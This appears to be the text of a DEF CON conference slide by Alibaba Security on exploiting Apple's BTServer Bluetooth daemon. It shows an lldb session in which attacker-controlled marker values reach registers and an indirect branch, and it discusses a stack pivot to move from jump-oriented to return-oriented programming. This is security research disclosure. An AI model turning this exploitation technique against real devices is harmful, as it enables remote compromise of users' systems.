 PC Control -> Control the Process in a Classic Way
• Controlled registers: X3,X4,X5,X19,X20. And the last BR is X4:
* thread #20, queue = 'BT CallbackMgr', stop reason = breakpoint 1.1
frame #0: 0x00000001000a3b38 BTServer`_mh_execute_header + 31544
BTServer`_mh_execute_header:
-> 0x1000a3b38 <+31544>: br x4
0x1000a3b3c <+31548>: adrp x0, 818
0x1000a3b40 <+31552>: add x0, x0, #0xea0 ; =0xea0
0x1000a3b44 <+31556>: adrp x1, 783
Target 0: (BTServer) stopped.
(lldb) re r
General Purpose Registers:
x0 = 0x0000000048530001
x1 = 0x0000000000000008
x2 = 0x0000000000000000
x3 = 0x4242424242424242
x4 = 0x4141414141414141
x5 = 0x4242424242424242
Stack pivot ?
• Until now, we can only do BOP (JOP). But it’ s hard for us to control the program
flow. So, we need a stack pivot to control the stack and change BOP -> ROP.
DEFCON.
Alibaba Security